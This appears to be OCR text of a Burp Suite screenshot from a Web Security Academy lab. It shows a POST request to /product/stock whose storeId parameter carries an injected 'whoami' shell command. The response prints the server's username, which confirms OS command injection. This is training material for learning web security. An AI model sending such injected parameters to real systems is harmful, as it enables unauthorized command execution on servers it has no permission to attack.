 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af200f803ab5d87809e710d009c0069.web-security-academy.net
3 Cookie: session=lhOpG2YqLtdZtFYryHzki8yWSgsGWqWp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af200f803ab5d87809e710d009c0069.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0af200f803ab5d87809e710d009c0069.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1%26+whoami+%26
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-eQw2Fg
7 62
8